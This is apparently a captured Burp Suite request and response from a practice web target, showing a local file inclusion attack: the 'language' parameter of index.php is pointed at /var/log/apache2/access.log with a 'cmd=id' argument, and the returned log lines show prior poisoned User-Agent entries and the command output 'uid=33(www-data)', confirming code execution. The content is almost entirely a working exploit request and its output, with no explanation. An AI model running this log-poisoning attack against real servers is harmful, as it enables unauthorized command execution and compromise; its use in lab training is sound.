 Go Cancel < > Target: http://134.209.184.216:32415 ?
Request
Raw Params Headers Hex
GET /index.php?language=/var/log/apache2/access.log&cmd=id HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET / HTTP/1.1"
200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /style.css
HTTP/1.1" 200 1651 "http://134.209.184.216:32415/" "Mozilla/5.0 (Windows
NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /image.jpg
HTTP/1.1" 200 190402 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /favicon.ico
HTTP/1.1" 404 497 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:53 +0000] "GET
/index.php?language=es.php HTTP/1.1" 200 1446
"http://134.209.184.216:32415/" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:03:45 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1456 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:07:33 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1468 "-"
"uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)
"